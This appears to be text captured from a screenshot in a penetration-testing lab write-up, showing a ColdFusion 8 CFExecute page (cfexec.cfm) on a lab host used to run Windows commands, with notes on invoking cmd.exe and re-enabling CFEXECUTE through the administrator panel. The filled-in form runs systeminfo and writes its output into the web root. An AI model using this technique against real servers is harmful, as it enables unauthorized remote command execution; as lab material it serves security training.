 10.10.10.11:8500/CFIDE/cfexec.cfm
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever
cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator
you can re-enable it
Command: C:\windows\system32\cmd.exe
Options: /c systeminfo > C:\ColdFusion8\wwwroot\out.log
Timeout: 5
Exec